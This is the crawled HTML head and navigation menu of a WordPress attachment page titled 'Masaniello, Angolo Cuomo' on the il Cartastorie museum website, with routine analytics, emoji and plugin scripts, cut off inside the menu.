

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ilcartastorie.it/en/gli-scavi-ercolano/angolo-cuomo-ilcartastorie-3/
body_size: 12921
content:
	<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
			<meta name=viewport content="width=device-width,initial-scale=1,user-scalable=no">
	
    
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.ilcartastorie.it/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="http://www.ilcartastorie.it/wp-content/uploads/2016/03/favicon1.png">
	<link rel="apple-touch-icon" href="http://www.ilcartastorie.it/wp-content/uploads/2016/03/favicon1.png"/>
	<!--[if gte IE 9]>
	<style type="text/css">
		.gradient {
			filter: none;
		}
	</style>
	<![endif]-->

	<title>Masaniello, Angolo Cuomo, ilCartastorie - il Cartastorie</title>
<script>var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"}</script><link href='//fonts.googleapis.com/css?family=Open+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CUbuntu:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7COswald:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7COpen+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%26subset%3Dlatin%2Clatin-ext' rel='stylesheet' type='text/css' />

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://www.ilcartastorie.it/en/gli-scavi-ercolano/angolo-cuomo-ilcartastorie-3/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Masaniello, Angolo Cuomo, ilCartastorie - il Cartastorie" />
<meta property="og:url" content="http://www.ilcartastorie.it/en/gli-scavi-ercolano/angolo-cuomo-ilcartastorie-3/" />
<meta property="og:site_name" content="il Cartastorie" />
<meta property="article:publisher" content="https://www.facebook.com/museoilcartastorie/" />
<meta property="og:image" content="http://www.ilcartastorie.it/wp-content/uploads/2018/03/Angolo-Cuomo-ilCartastorie-3.jpeg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="854" />
<meta property="og:image:alt" content="Rivoluzione napoletana, Archivio Storico del Banco di Napoli" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Masaniello, Angolo Cuomo, ilCartastorie - il Cartastorie" />
<meta name="twitter:site" content="@ilCartastorie" />
<meta name="twitter:image" content="http://www.ilcartastorie.it/wp-content/uploads/2018/03/Angolo-Cuomo-ilCartastorie-3.jpeg" />
<meta name="twitter:creator" content="@ilCartastorie" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/www.ilcartastorie.it\/en\/","sameAs":["https:\/\/www.facebook.com\/museoilcartastorie\/","https:\/\/www.instagram.com\/ilcartastorie\/","https:\/\/www.youtube.com\/channel\/UCw_c-0x3nT1q7ztUChMYYxw\/featured","https:\/\/twitter.com\/ilCartastorie"],"@id":"http:\/\/www.ilcartastorie.it\/en\/#organization","name":"Fondazione ilCartastorie","logo":"http:\/\/www.ilcartastorie.it\/wp-content\/uploads\/2016\/05\/logonero-01.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="il Cartastorie &raquo; Feed" href="http://www.ilcartastorie.it/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="il Cartastorie &raquo; Comments Feed" href="http://www.ilcartastorie.it/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="il Cartastorie &raquo; Masaniello, Angolo Cuomo, ilCartastorie Comments Feed" href="http://www.ilcartastorie.it/en/gli-scavi-ercolano/angolo-cuomo-ilcartastorie-3/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.13.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
    (window.gaDevIds=window.gaDevIds||[]).push("dZGIzZG");
	var mi_version         = '7.13.2';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-83909942-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-83909942-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('require', 'linkid', 'linkid.js');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ilcartastorie.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='sb_instagram_styles-css'  href='http://www.ilcartastorie.it/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='http://www.ilcartastorie.it/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='http://www.ilcartastorie.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='http://www.ilcartastorie.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.65' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.65' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-css'  href='http://www.ilcartastorie.it/wp-content/plugins/side-menu/public/css/style.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-css-css'  href='http://www.ilcartastorie.it/wp-content/plugins/side-menu/public/css/left.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-font-awesome-css'  href='http://www.ilcartastorie.it/wp-content/plugins/side-menu/asset/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css'  href='http://www.ilcartastorie.it/wp-content/plugins/google-analytics-for-wordpress/assets/css/frontend.min.css?ver=7.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_default_style-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_stylesheet-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/stylesheet.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_style_dynamic-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/style_dynamic.php?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_font-awesome-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/font-awesome/css/font-awesome.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_elegant-icons-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/elegant-icons/style.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_responsive-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/responsive.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_style_dynamic_responsive-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/style_dynamic_responsive.php?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://www.ilcartastorie.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_custom_css-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/custom_css.php?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_mac_stylesheet-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/mac_stylesheet.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_webkit-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/webkit_stylesheet.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='varnish_http_purge-css'  href='http://www.ilcartastorie.it/wp-content/plugins/varnish-http-purge/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.ilcartastorie.it/wp-content/plugins/jetpack/css/jetpack.css?ver=6.2.5' type='text/css' media='all' />
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"http:\/\/www.ilcartastorie.it\/en","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.13.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#c30e1f","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#000000","button_2_button_hover":"#000000","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"1","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"http:\/\/www.ilcartastorie.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1.9.4'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.65'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"http:\/\/www.ilcartastorie.it\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.65'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/side-menu/public/js/side-menu.js?ver=3.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sfpp_script_vars = {"language":"it_IT","appId":"297186066963865"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='http://www.ilcartastorie.it/wp-content/plugins/simple-facebook-twitter-widget/js/simple-facebook-page-root.js?ver=1.5.0'></script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel='https://api.w.org/' href='http://www.ilcartastorie.it/en/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ilcartastorie.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ilcartastorie.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='http://www.ilcartastorie.it/en/?p=14326' />
<link rel="alternate" type="application/json+oembed" href="http://www.ilcartastorie.it/en/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ilcartastorie.it%2Fen%2Fgli-scavi-ercolano%2Fangolo-cuomo-ilcartastorie-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ilcartastorie.it/en/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ilcartastorie.it%2Fen%2Fgli-scavi-ercolano%2Fangolo-cuomo-ilcartastorie-3%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_it {background-image: url(http://www.ilcartastorie.it/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(http://www.ilcartastorie.it/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="it" href="http://www.ilcartastorie.it/it/gli-scavi-ercolano/angolo-cuomo-ilcartastorie-3/" rel="alternate" />
<link hreflang="en" href="http://www.ilcartastorie.it/en/gli-scavi-ercolano/angolo-cuomo-ilcartastorie-3/" rel="alternate" />
<link hreflang="x-default" href="http://www.ilcartastorie.it/gli-scavi-ercolano/angolo-cuomo-ilcartastorie-3/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<!-- Instagram Feed CSS -->
<style type="text/css">
#sb_instagram .sbi_header_text .sbi_bio, #sb_instagram .sbi_header_text h3 {
    clear: both;
    float: left;
    margin: 0 26px 3px 60px !important;
    padding: 0 !important;
    width: auto;
    text-align: center;
    font-size: 9pt;
}
</style>
<!--[if IE 9]><link rel="stylesheet" type="text/css" href="http://www.ilcartastorie.it/wp-content/themes/mikado1/css/ie9_stylesheet.css" media="screen"><![endif]-->		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.ilcartastorie.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<style type="text/css" id="wp-custom-css">
			ul#menu-left_menu {
    margin-left: -200px;
}

ul#menu-right_menu {
    margin-right: -200px;
}		</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body class="attachment attachment-template-default attachmentid-14326 attachment-jpeg mkd-core-1.0.4  mkd-theme-ver-1.11 smooth_scroll wpb-js-composer js-comp-ver-5.5.2 vc_responsive">

	<div class="ajax_loader"><div class="ajax_loader_1"><div class="wave"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div></div>
<div class="wrapper">
<div class="wrapper_inner">
<!-- Google Analytics start -->
<!-- Google Analytics end -->

	<header class="page_header scrolled_not_transparent with_border  stick_with_left_right_menu">
	<div class="header_inner clearfix">

<!--insert start-->
	<!--insert end-->
	<div class="header_top_bottom_holder">
				<div class="header_bottom clearfix "  >
						<div class="container">
				<div class="container_inner clearfix" >
					                                            <nav class="main_menu drop_down left_side" style="padding-right:94px;">
                            <ul id="menu-left_menu" class=""><li id="nav-menu-item-10597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="http://ilcartastorie.it/" class=""><span class="item_inner"><i class="menu_icon fa fa-angle-down"></i>THE MUSEUM</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-15718" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/en/orarietariffe/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Opening hours and prices</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12374" class="menu-item menu-item-type-post_type menu-item-object-page "></li>
	<li id="nav-menu-item-10877" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/en/percorso-multimediale/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>multimedia exhibit</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-14804" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/en/google-arts-culture/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Google Arts &#038; Culture</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-10450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa fa-angle-down"></i>activities</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-11797" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/en/archivio-news/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Archivio news</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16732" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/en/ecosistema-digitale-regione-campania/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Digitized documents</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15617" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/en/antenatiarchivio/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Antentati d&#8217;Archivio</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="http://www.ilcartastorie.it/en/residenze/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Artists in residence</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-11875" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/en/codex-antonio-biasiucci/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>CODEX – Antonio Biasiucci</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-13830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://residenzemusicali" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Residenze Musicali</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-13834" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://maldestro.ilcartastorie.it" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>La storia e la bellezza</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-14671" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.ilcartastorie.it/en/labestiacarenne/ilmiodiodonna.html" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Il mio Dio è donna</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-12531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://j" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Theatre</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-12377" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/en/scene-archivio/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Scenes from an archives</span><span class="plus"></span></a></li>
	</ul>
</li>
